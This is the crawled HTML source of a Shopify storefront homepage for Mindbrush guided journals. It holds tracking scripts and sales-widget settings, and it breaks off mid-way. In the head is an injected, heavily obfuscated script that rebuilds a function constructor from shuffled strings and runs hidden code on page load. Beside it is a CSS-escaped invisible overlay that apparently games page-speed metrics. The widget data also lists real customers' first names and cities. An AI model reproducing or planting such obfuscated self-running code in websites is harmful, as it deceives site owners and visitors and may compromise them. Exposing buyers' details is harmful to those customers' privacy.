

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mindbrush.co/?ref=dBdBz3IgmUqMbk
body_size: 32356
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>


      <script>

if(!window.jQuery){
	var jqueryScript = document.createElement('script');
	jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js');
	document.head.appendChild(jqueryScript);
}

__DL__jQueryinterval = setInterval(function(){
	// wait for jQuery to load & run script after jQuery has loaded
	if(window.jQuery){
    	// search parameters
    	getURLParams = function(name, url){
        	if (!url) url = window.location.href;
        	name = name.replace(/[\[\]]/g, "\\$&");
        	var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        	results = regex.exec(url);
        	if (!results) return null;
        	if (!results[2]) return '';
        	return decodeURIComponent(results[2].replace(/\+/g, " "));
    	};
   	 
    	/**********************
    	* DYNAMIC DEPENDENCIES
    	***********************/
   	 
    	__DL__ = {
        	dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
        	debug: false, // if true, console messages will be displayed
        	cart: null,
        	wishlist: null,
        	removeCart: null
    	};
   	 
    	customBindings = {
        	cartTriggers: [],
        	viewCart: [],
        	removeCartTrigger: [],
        	cartVisableSelector: [],
        	promoSubscriptionsSelectors: [],
        	promoSuccess: [],
        	ctaSelectors: [],
        	newsletterSelectors: [],
        	newsletterSuccess: [],
        	searchPage: [],
        	wishlistSelector: [],
        	removeWishlist: [],
        	wishlistPage: [],
        	searchTermQuery: [getURLParams('q')], // replace var with correct query
    	};
   	 
    	/* DO NOT EDIT */
    	defaultBindings = {
        	cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
        	viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
        	removeCartTrigger: ['[href*="/cart/change"]'],
        	cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
        	promoSubscriptionsSelectors: [],
        	promoSuccess: [],
        	ctaSelectors: [],
        	newsletterSelectors: ['input.contact_email'],
        	newsletterSuccess: ['.success_message'],
        	searchPage: ['search'],
        	wishlistSelector: [],
        	removeWishlist: [],
        	wishlistPage: []
    	};
   	 
    	// stitch bindings
    	objectArray = customBindings;
    	outputObject = __DL__;
   	 
    	applyBindings = function(objectArray, outputObject){
        	for (var x in objectArray) {  
            	var key = x;
            	var objs = objectArray[x];
            	values = [];    
            	if(objs.length > 0){    
                	values.push(objs);
                	if(key in outputObject){         	 
                    	values.push(outputObject[key]);
                    	outputObject[key] = values.join(", ");
                	}else{   	 
                    	outputObject[key] = values.join(", ");
                	}   
            	}  
        	}
    	};
   	 
    	applyBindings(customBindings, __DL__);
    	applyBindings(defaultBindings, __DL__);
   	 
    	/**********************
    	* PREREQUISITE LIBRARIES
    	***********************/
   	 
    	clearInterval(__DL__jQueryinterval);
   	 
    	// jquery-cookies.js
    	if(typeof $.cookie!==undefined){
        	(function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}
   	 
    	/**********************
    	* Begin dataLayer Build
    	***********************/
   	 
    	window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

    	var template = "index";
   	 
    	/**
    	* Landing Page Cookie
    	* 1. Detect if user just landed on the site
    	* 2. Only fires if Page Title matches website */
   	 
    	$.cookie.raw = true;
    	if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
        	var landingPage = true;
        	$.cookie('landingPage', unescape);
        	$.removeCookie('landingPage', {path: '/'});
        	$.cookie('landingPage', 'landed', {path: '/'});
    	} else {
        	var landingPage = false;
        	$.cookie('landingPage', unescape);
        	$.removeCookie('landingPage', {path: '/'});
        	$.cookie('landingPage', 'refresh', {path: '/'});
    	}
    	if (__DL__.debug) {
        	console.log('Landing Page: ' + landingPage);
    	}
   	 
    	/**
    	* Log State Cookie */
   	 
    	
    	var isLoggedIn = false;
    	
    	if (!isLoggedIn) {
        	$.cookie('logState', unescape);
        	$.removeCookie('logState', {path: '/'});
        	$.cookie('logState', 'loggedOut', {path: '/'});
    	} else {
        	if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
            	$.cookie('logState', unescape);
            	$.removeCookie('logState', {path: '/'});
            	$.cookie('logState', 'firstLog', {path: '/'});
        	} else if ($.cookie('logState') === 'firstLog') {
            	$.cookie('logState', unescape);
            	$.removeCookie('logState', {path: '/'});
            	$.cookie('logState', 'refresh', {path: '/'});
        	}
    	}
   	 
    	if ($.cookie('logState') === 'firstLog') {
        	var firstLog = true;
    	} else {
        	var firstLog = false;
    	}
   	 
    	/**********************
    	* DATALAYER SECTIONS
    	***********************/
   	 
    	/**
    	* DATALAYER: Landing Page
    	* Fires any time a user first lands on the site. */
   	 
    	if ($.cookie('landingPage') === 'landed') {
        	dataLayer.push({
            	'pageType': 'Landing',
            	'event': 'RHR_first_time_visitor'
        	});
    	}
   	 
    	/**
    	* DATALAYER: Log State
    	* 1. Determine if user is logged in or not.
    	* 2. Return User specific data. */
   	 
    	var logState = {
        	
        	
        	'logState' : "Logged Out",
        	
        	
        	'firstLog'  	: firstLog,
        	'customerEmail' : null,
        	'timestamp' 	: Date().replace(/\(.*?\)/g,''),  
        	
        	'customerType'   	: 'New',
        	'customerTypeNumber' :'1',
        	
        	'shippingInfo' : {
            	'fullName'  : null,
            	'firstName' : null,
            	'lastName'  : null,
            	'address1'  : null,
            	'address2'  : null,
            	'street'	: null,
            	'city'  	: null,
            	'province'  : null,
            	'zip'   	: null,
            	'country'   : null,
            	'phone' 	: null,
        	},
        	'billingInfo' : {
            	'fullName'  : null,
            	'firstName' : null,
            	'lastName'  : null,
            	'address1'  : null,
            	'address2'  : null,
            	'street'	: null,
            	'city'  	: null,
            	'province'  : null,
            	'zip'   	: null,
            	'country'   : null,
            	'phone' 	: null,
        	},
        	'checkoutEmail' : null,
        	'currency'  	: "INR",
        	'pageType'  	: 'Log State',
        	'event'     	: 'RHR_logState'
    	}
    	dataLayer.push(logState);
    	/**
    	* DATALAYER: Homepage */
   	 
    	if(document.location.pathname == "/"){
        	dataLayer.push({
            	'pageType' : 'Homepage',
            	'event'	: 'RHR_homepage',
            	logState
        	});
    	}
 	 
    	/**
    	* DATALAYER: 404 Pages
    	* Fire on 404 Pages */
 		 
    	/**
    	* DATALAYER: Blog Articles
    	* Fire on Blog Article Pages */
    	
   	 
    	/** DATALAYER: Product List Page (Collections, Category)
 * Fire on all product listing pages. */


       	 
    	

    	

           	 
    	/** DATALAYER: Checkout on Shopify Plus **/
    	if(Shopify.Checkout){
        	var ecommerce = {
            	'transaction_id': 'null',
            	'affiliation': "Mindbrush",
            	'value': "",
            	'tax': "",
            	'shipping': "",
            	'subtotal': "",
            	'currency': null,
            	
            	'email': null,
            	'items':[],
            	};
        	if(Shopify.Checkout.step){
            	if(Shopify.Checkout.step.length > 0){
                	if (Shopify.Checkout.step === 'contact_information'){
                    	dataLayer.push({
                        	'event'	:'RHR_begin_checkout',
                        	'pageType' :'Customer Information',
                        	'step': 1,
                   		 ecommerce
                    	});
                	}else if (Shopify.Checkout.step === 'shipping_method'){
                    	dataLayer.push({
                        	'event'	:'RHR_add_shipping_info',
                        	'pageType' :'Shipping Information',
                        	ecommerce
                    	});
                	}else if( Shopify.Checkout.step === "payment_method" ){
                    	dataLayer.push({
                        	'event'	:'RHR_add_payment_info',
                        	'pageType' :'Add Payment Info',
                   		 ecommerce
                    	});
                	}
            	}
                       	 
            	/** DATALAYER: Transaction */
            	if(Shopify.Checkout.page == "thank_you"){
                	dataLayer.push({
                	'pageType' :'Transaction',
                	'event'	:'RHR_purchase',
                	ecommerce
                	});
            	}          	 
        	}
    	}
         	 
    	/** DOM Ready **/    
    	$(document).ready(function() {
          
        	/** DATALAYER: Search Results - RHR_search event **/
var searchPage = new RegExp(__DL__.searchPage, "g");
if (document.location.pathname.match(searchPage)) {
    dataLayer.push({
        'pageType': 'Search',
        'search_term': __DL__.searchTermQuery,
        'event': 'RHR_search',
        'items': [
            
        ]
    });
}

        	/** DATALAYER: Remove From Cart - RHR_remove_from_cart event **/


        	/** Google Tag Manager **/
        	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        	})(window,document,'script','dataLayer','GTM-WR9XRRP');

    	}); // document ready
	}
}, 500);
 
</script> 




    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="xzaSyiFH-v3_vYIADvyBcl4Co3W_ihqHlhO9rOgC6DA" />
    <link rel="canonical" href="https://www.mindbrush.co/">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

<!-- Google Tag Manager -->

<!-- End Google Tag Manager --><link rel="icon" type="image/png" href="//www.mindbrush.co/cdn/shop/files/favicon-Mindbrush_Journal-modified.png?crop=center&height=32&v=1681548622&width=32"><title>
      Mindbrush: Transform Your Well-being with Our Guided Journals
</title>

    
      <meta name="description" content="Mindbrush&#39;s collection of thoughtfully designed guided journals, crafted to support your personal growth, mindfulness, and overall well-being. Start your journey to a better you with Mindbrush’s diverse range of journals, each tailored to help you achieve a more balanced and fulfilling life.">
    

    

<meta property="og:site_name" content="Mindbrush">
<meta property="og:url" content="https://www.mindbrush.co/">
<meta property="og:title" content="Mindbrush: Transform Your Well-being with Our Guided Journals">
<meta property="og:type" content="website">
<meta property="og:description" content="Mindbrush&#39;s collection of thoughtfully designed guided journals, crafted to support your personal growth, mindfulness, and overall well-being. Start your journey to a better you with Mindbrush’s diverse range of journals, each tailored to help you achieve a more balanced and fulfilling life."><meta property="og:image" content="http://www.mindbrush.co/cdn/shop/files/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?height=628&pad_color=fff&v=1638786025&width=1200">
  <meta property="og:image:secure_url" content="https://www.mindbrush.co/cdn/shop/files/Mindbrush_Logotype_Website_78e452b7-7c9b-4d69-b0ce-44a794a5f385.png?height=628&pad_color=fff&v=1638786025&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mindbrush: Transform Your Well-being with Our Guided Journals">
<meta name="twitter:description" content="Mindbrush&#39;s collection of thoughtfully designed guided journals, crafted to support your personal growth, mindfulness, and overall well-being. Start your journey to a better you with Mindbrush’s diverse range of journals, each tailored to help you achieve a more balanced and fulfilling life.">
<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d._K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>


<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10969229852"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10969229852');
</script>  
    <script src="//www.mindbrush.co/cdn/shop/t/32/assets/global.js?v=24850326154503943211726463946" defer="defer"></script>
    

<!-- Avada Boost Sales Script -->

      




          
          
          
          
          
          
          
          
          
          <script>
            const AVADA_ENHANCEMENTS = {};
            AVADA_ENHANCEMENTS.contentProtection = false;
            AVADA_ENHANCEMENTS.hideCheckoutButon = false;
            AVADA_ENHANCEMENTS.cartSticky = false;
            AVADA_ENHANCEMENTS.multiplePixelStatus = false;
            AVADA_ENHANCEMENTS.inactiveStatus = false;
            AVADA_ENHANCEMENTS.cartButtonAnimationStatus = false;
            AVADA_ENHANCEMENTS.whatsappStatus = false;
            AVADA_ENHANCEMENTS.messengerStatus = false;
            AVADA_ENHANCEMENTS.livechatStatus = false;
          </script>
































      <script>
        const AVADA_CDT = {};
        AVADA_CDT.template = "index";
        AVADA_CDT.collections = [];
        

        const AVADA_INVQTY = {};
        

        AVADA_CDT.cartitem = 0;
        AVADA_CDT.moneyformat = `<lomoney>Rs. {{amount}}</lomoney>`;
        AVADA_CDT.cartTotalPrice = 0;
        

        window.AVADA_BADGES = window.AVADA_BADGES || {};
        window.AVADA_BADGES = [{"badgePageType":"product","badgeBorderRadius":3,"badgeSize":"custom","badgeBorderColor":"#e1e1e1","numbColor":"#122234","showHeaderText":true,"headerText":"","numbBorderWidth":1,"headingColor":"#232323","homePageInlinePosition":"after","shopDomain":"the-mind-brush.myshopify.com","badgesSmartSelector":true,"manualDisplayPosition":".shopify-payment-button__button","textAlign":"avada-align-center","createdAt":"2022-04-28T06:48:27.237Z","selectedPreset":"Payment 1","showBadgeBorder":false,"description":"Increase customers' trust and rocket conversions by showing various badges in product pages. ","shopId":"zxPWZE4tyfG3vCyVxCOU","showBadges":true,"cartPosition":"","inlinePosition":"after","removeBranding":true,"priority":0,"position":"","manualDisplayPlacement":"after","headingSize":16,"isFirst":false,"collectionPagePosition":"","cartInlinePosition":"after","status":true,"name":"Product Pages","useAdvanced":true,"font":"default","badgeCustomSize":53,"badgeList":["https:\/\/cdn1.avada.io\/boost-sales\/upi_color.svg","https:\/\/cdn1.avada.io\/boost-sales\/paytm_color.svg","https:\/\/cdn1.avada.io\/boost-sales\/googlepay.svg","https:\/\/cdn1.avada.io\/boost-sales\/mastercard.svg","https:\/\/cdn1.avada.io\/boost-sales\/visa.svg"],"homePagePosition":"","customWidthSize":405,"badgeWidth":"custom-width","collectionPageInlinePosition":"after","badgeEffect":"none","badgeStyle":"color","id":"JjFDd7zRnZGmoUneJQW3"}]

        window.AVADA_GENERAL_SETTINGS = window.AVADA_GENERAL_SETTINGS || {};
        window.AVADA_GENERAL_SETTINGS = {}

        window.AVADA_COUNDOWNS = window.AVADA_COUNDOWNS || {};
        window.AVADA_COUNDOWNS = [{},{},{"id":"8cg3NkuUNf9ZmxWf01q9","numbBgColor":"#ffffff","status":true,"numbBorderColor":"#cccccc","countdownTextBottom":"","conditions":{"type":"ALL","conditions":[{"operation":"CONTAINS","value":"","type":"TITLE"}]},"displayLayout":"square-countdown","textAlign":"text-center","removeBranding":true,"countdownSmartSelector":false,"priority":"0","useDefaultSize":true,"createdAt":"2022-04-28T06:48:27.050Z","secondsText":"Seconds","categoryNumberSize":14,"manualDisplayPlacement":"after","name":"Product Pages","saleCustomMinutes":"10","inlinePosition":"after","numbBorderWidth":1,"minutesText":"Minutes","txtDateColor":"#122234","daysText":"Days","collectionPagePosition":"","headingColor":"#0985C5","numbHeight":60,"categoryTxtDatePos":"txt_outside_box","productIds":[],"saleCustomDays":"00","categoryTxtDateSize":8,"shopId":"zxPWZE4tyfG3vCyVxCOU","categoryNumbHeight":30,"showInventoryCountdown":true,"numbWidth":60,"saleDateType":"date-custom","txtDatePos":"txt_outside_box","categoryNumbWidth":30,"txtDateSize":16,"manualDisplayPosition":"form[action='\/cart\/add']","collectionPageInlinePosition":"after","showCountdownTimer":true,"stockTextColor":"#122234","linkText":"Hurry! sale ends in","description":"Increase urgency and boost conversions for each product page.","saleCustomSeconds":"59","numbColor":"#122234","stockType":"real_stock","numbBorderRadius":0,"stockTextSize":16,"productExcludeIds":[],"shopDomain":"the-mind-brush.myshopify.com","displayType":"ALL_PRODUCT","countdownEndAction":"HIDE_COUNTDOWN","headingSize":30,"hoursText":"Hours","categoryUseDefaultSize":true,"saleCustomHours":"00","position":"form[action='\/cart\/add']","timeUnits":"unit-dhms","stockTextBefore":"Only {{stock_qty}} left in stock. Hurry up 🔥"}]

        window.AVADA_INACTIVE_TAB = window.AVADA_INACTIVE_TAB || {};
        window.AVADA_INACTIVE_TAB = null

        window.AVADA_LIVECHAT = window.AVADA_LIVECHAT || {};
        window.AVADA_LIVECHAT = {"whatsapp":[]}

        window.AVADA_STICKY_ATC = window.AVADA_STICKY_ATC || {};
        window.AVADA_STICKY_ATC = null

        window.AVADA_ATC_ANIMATION = window.AVADA_ATC_ANIMATION || {};
        window.AVADA_ATC_ANIMATION = null

        window.AVADA_SP = window.AVADA_SP || {};
        window.AVADA_SP = {"shop":"zxPWZE4tyfG3vCyVxCOU","configuration":{"position":"bottom-left","hide_time_ago":false,"smart_hide":false,"smart_hide_time":3,"smart_hide_unit":"days","truncate_product_name":true,"display_duration":5,"first_delay":10,"pops_interval":10,"max_pops_display":20,"show_mobile":true,"mobile_position":"bottom","animation":"fadeInUp","out_animation":"fadeOutDown","with_sound":false,"display_order":"order","only_product_viewing":false,"notice_continuously":false,"custom_css":"","replay":true,"included_urls":"","excluded_urls":"","excluded_product_type":"","countries_all":true,"countries":[],"allow_show":"all","hide_close":true,"close_time":1,"close_time_unit":"days","support_rtl":false},"notifications":{"GhNrqxMfZvRZ6jJV7eZD":{"settings":{"heading_text":"{{first_name}} in {{city}}, {{country}}","heading_font_weight":500,"heading_font_size":12,"content_text":"Purchased {{product_name}}","content_font_weight":800,"content_font_size":13,"background_image":"","background_color":"#FFF","heading_color":"#111","text_color":"#142A47","time_color":"#234342","with_border":false,"border_color":"#333333","border_width":1,"border_radius":20,"image_border_radius":20,"heading_decoration":null,"hover_product_decoration":null,"hover_product_color":"#122234","with_box_shadow":true,"font":"Raleway","language_code":"en","with_static_map":false,"use_dynamic_names":false,"dynamic_names":"","use_flag":false,"popup_custom_link":"","popup_custom_image":"","display_type":"popup","use_counter":false,"counter_color":"#0b4697","counter_unit_color":"#0b4697","counter_unit_plural":"views","counter_unit_single":"view","truncate_product_name":false,"allow_show":"all","included_urls":"","excluded_urls":""},"type":"order","items":[{"date":"2024-05-08T03:24:14.000Z","country":"India","city":"LUCKNOW","shipping_first_name":"Abhilasha","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"LUCKNOW","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/LUCKNOW.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Abhilasha","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a few seconds ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T23:40:11.000Z","country":"India","city":"Bangalore","shipping_first_name":"Pushpa","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Bangalore","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Bangalore.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Pushpa","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"4 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T23:36:29.000Z","country":"India","city":"Tirupati","shipping_first_name":"Durga","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Tirupati","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Tirupati.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Durga","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"4 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T19:32:12.000Z","country":"India","city":"Bengaluru","shipping_first_name":"Kajal","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Bengaluru","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Bengaluru.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Kajal","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"8 hours 